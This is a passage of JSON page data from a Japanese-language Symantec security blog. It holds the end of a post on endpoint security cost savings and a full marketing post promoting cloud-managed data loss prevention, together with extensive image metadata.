dir=\\\"ltr\\\"\u003e\u003cstrong\u003eプロアクティブな脅威ハンティングの余地が拡大\u0026nbsp;\u003c/strong\u003e: 反復的な調査から解放され、アナリストはより価値の高いイベントを優先し、生産性を向上できます。\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eセキュリティ以外の経費の削減\u0026nbsp;\u003c/strong\u003e: 在庫品の削減とサイバーセキュリティ保険料の削減により、複合組織は予期せぬ節約を実現し、防御に対する信頼も高まりました。\u003c/li\u003e\u003c/ul\u003e\u003cp dir=\\\"ltr\\\"\u003eエンドポイントセキュリティの選択肢が溢れる業界において、SES Completeは測定可能なROIと運用コストの軽減という稀有な組み合わせを提供します。単なるコスト削減にとどまらず、価格に換算できない安心感をもたらします。\u003c/p\u003e\"},{\"bundle\":\"quote\",\"content\":\"\u003cp dir=\\\"ltr\\\"\u003e「サイバーセキュリティへの支出は、総売上高の1%未満です。サイバー脅威の状況を考えると、拠点ごとに1時間あたり100万ドルのチャージバックが発生する可能性のあるランサムウェア攻撃と比べれば、これは低いコストです。」\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e— 製造業ITディレクター\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$27\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"1\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg?h=0d27ee61\u0026itok=gGNDd2jk\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=aq9wdxMw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=CJ9huJbf 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=12lrTl6j 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=bL9-lWLI 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=QLgCgrYv 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=P-wNZV6U 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=AXUVLZhH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=it_kKS6s 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=_ZHZDGeL 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=M5Ea42a0 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=z6gE0eFI 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=HyBTuLL0 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=z6gE0eFI\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=aq9wdxMw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=CJ9huJbf 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=12lrTl6j 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=bL9-lWLI 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=QLgCgrYv 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=P-wNZV6U 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=AXUVLZhH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=it_kKS6s 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=_ZHZDGeL 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=M5Ea42a0 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=z6gE0eFI 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=HyBTuLL0 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=z6gE0eFI\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=PHv1zgSN 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=UF_JlZbR 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=u3Gwe73B 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=S77UWrit 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=Gy2Gwy-u 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=pHOXeM1g 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=Gy2Gwy-u\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=ijlM8DmV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=6P8cnxZ_ 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=1BQplGy3 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=JgHyKE9P 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/william-mathews-walele-7bLyvaNS7mE-unsplash.jpg.webp?h=0d27ee61\u0026itok=1BQplGy3\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\"},\"createdDate\":\"2025-11-24T00:01:00+00:00\",\"createdFriendly\":\"11.23.2025\",\"createdYmd\":\"2025-11-23\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18845\",\"urlAlias\":\"/blog-post/tetahakurautoniaru-fangyumokurautoniaruheki\",\"postUrl\":\"https://www.security.com/blog-post/tetahakurautoniaru-fangyumokurautoniaruheki\",\"title\":\"データはクラウドにある―防御もクラウドにあるべき\",\"created\":\"1763942400\",\"subtitle\":\"SaaSが飽和した世界でデータセキュリティを簡素化し、拡張する方法\\r\\n\",\"authors\":[{\"socialLinks\":[],\"bio\":\"スレシュは15年以上にわたりシマンテックのエンタープライズ製品に携わっています。現在は情報セキュリティ製品管理グループに所属し、シマンテック DLP エンドポイントの製品計画とロードマップを推進しています。\",\"displayName\":\"スレシュ・ラムクマール\",\"title\":\"情報セキュリティプロダクトマネージャー\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=g52Ubnyt 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=9wzokHIB 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=CdFsuKlW 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=OIhRERak 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=CdFsuKlW\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=95lOBvwD 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=fKrMozLh 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/blog-author-pictures/Profile12_1.jpg.webp?h=13181aa3\u0026itok=95lOBvwD\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eデータ損失は永続的な影響を及ぼします。情報漏洩は直接的な損失にとどまらず、侵害の影響範囲は想像以上に大きく、甚大な被害をもたらします。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eクラウド管理の DLP ソリューションは、リソースの制約を克服するのに役立ちます。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eクラウド管理ソリューションによるエンドポイント保護により、重要な深さが追加され、データが移動するあらゆる場所でデータが保護されます。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp dir=\\\"ltr\\\"\u003ePCIデータ、PIIデータ、知的財産など、機密情報の漏洩は、平均440万ドルの損失から始まり、\u003ca href=\\\"https://www.ibm.com/reports/data-breach\\\"\u003e\u003cu\u003e広範囲に影響を及ぼします。金銭的な罰則、修復費用、そして風評\u003c/u\u003e\u003c/a\u003e被害など、これらはすべて、この望ましくない損失の一部です。これほど重大な損失を被る可能性があるため、企業はデータを保護せずに放置することはできません。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003eテクノロジー以上のもの\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003e\u003ca href=\\\"https://www.security.com/expert-perspectives/how-build-dlp-program-delivers\\\"\u003e\u003cu\u003eデータ損失防止（DLP）プログラムの成功は、\u003c/u\u003e\u003c/a\u003eテクノロジーだけに頼るものではありません。DLPを適切に実施するには、人材、プロセス、ツールが最適に組み合わさり、効果的に連携する必要があります。しかし、そのすべての要素には、それぞれ独自の課題が伴います。大企業では、DLP防御を管理するために、訓練を受けた専門家とデータベース管理者からなる専任チームが必要になることがよくあります。また、これらのシステムには、保存中、移動中、使用中のデータをすべてカバーするための大規模なインフラストラクチャも必要です。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eほとんどの組織にとって、これほどの投資額は現実的ではありません。予算が逼迫しているため、セキュリティ管理者は厳しい予算制限と\u003ca href=\\\"https://initiatives.weforum.org/bridging-the-cyber-skills-gap/home\\\"\u003e\u003cu\u003e必要数よりも少ない人員で情報セキュリティプログラムを実施せざるを得ませ\u003c/u\u003e\u003c/a\u003eん。また、限られた資金はハードウェアやインフラへの投資を制限し、複雑なシステムの保守、パッチ適用、アップグレードといった課題に常に直面することにつながります。機密情報保護へのプレッシャーが高まる中、多くのセキュリティチームは、利用可能なリソースの範囲内でセキュリティを維持するための、よりシンプルでスケーラブルな方法を模索しています。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003eクラウドにおけるデータ保護の拡張と簡素化\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eクラウド管理型 DLP ソリューションは、管理が容易で、迅速に導入でき、現代のビジネス ニーズに対応できるように構築された、スケーラブルな常時稼働のセキュリティを提供することで、データ保護を簡素化できます。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eそれが DLP ソリューションに期待するものと反対のように思われる場合は、読み進めてください。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eDLPソリューションは、目指すところは同じでも、機能はそれぞれ異なります。しかし、大規模なセキュリティスイートにバンドルされていることが多い、つまり、重要な保護機能が欠けていても、組織が「DLPのチェックボックス」をチェックできるような、ありきたりな製品を選択すると、セキュリティ専門家が避けたい妥協を強いられる可能性があります。CISOとそのスタッフは、Web、メール、クラウドアプリケーションなど、増加するトラフィック量に対応し、パフォーマンスを犠牲にすることなく、プロビジョニングとスケーリングを自動的に管理するソリューションを探すべきです。これらの最上位ソリューションは、継続的なアップデートも提供し、常に最新のバージョン、機能、検出機能で稼働できるようにします。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eデータが悪意のある人物の手に渡らないようにしたい場合は、上記のすべてを実行し、あらゆる規模と専門知識を持つチームにとってドメイン全体のデータ保護タスクを簡素化する\u003ca href=\\\"https://docs.broadcom.com/doc/data-loss-prevention-cloud-solution\\\"\u003e\u003cu\u003eクラウド DLP\u003c/u\u003e\u003c/a\u003eソリューションが必要になります。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$28\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003e包括的なクラウドベースのデータ保護を簡素化\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eSymantec Cloud Managed DLPは、\u003ca href=\\\"https://www.security.com/product-insights/analysts-are-touting-power-symantec-dlp\\\"\u003e\u003cu\u003e業界をリードするデータ保護\u003c/u\u003e\u003c/a\u003e機能とSaaSサービスの柔軟性と効率性を兼ね備えています。Cloud Managed DLP Endpointを追加することで、企業は保存中、移動中、使用中のデータを完全に保護できます。このクラウド管理型アプローチは真の多層防御を実現し、限られたリソース、予算、人員といった障壁を乗り越えるのに役立ちます。これにより、強力なDLPプログラムを効率的かつ効果的に運用するために必要なプロセスの構築に注力できるようになります。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eSymantec DLP について詳しく知りたいですか?\u003ca href=\\\"https://www.security.com/expert-perspectives/dlp-expert-interview-scaling-extensibility-resilience\\\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cu\u003eデータセキュリティの専門家とのインタビュー\u003c/u\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003cstrong\u003eをご覧ください。\u003c/strong\u003e\u003c/em\u003e\u003c/p\u003e\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"1\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg?h=790be497\u0026itok=wU-HwQ4G\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=CxsnKD_P 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=KFxIeml2 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=l0cvGvpe 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=RPPr3Esx 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=DqCJ14CC 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=L5yWrNoZ 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=gii1Dg2T 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=4pFliMsd 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=FAMIaCkD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=_g8jrf10 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=ydqCxBZM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=IJsgG1Q5 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=ydqCxBZM\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=CxsnKD_P 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=KFxIeml2 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=l0cvGvpe 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=RPPr3Esx 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=DqCJ14CC 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=L5yWrNoZ 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=gii1Dg2T 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=4pFliMsd 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=FAMIaCkD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=_g8jrf10 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=ydqCxBZM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=IJsgG1Q5 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=ydqCxBZM\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=6zZoZj_U 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=fZzclSOU 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=bEjM_OQe 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=fLuv2P5C 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=yPVTXFqp 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=wCJaR00y 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=yPVTXFqp\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=3diknguq 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=OAFTPthV 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=0oyCAHQc 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=AuSU6jQJ 2x\",\"media\":\"(min-width: 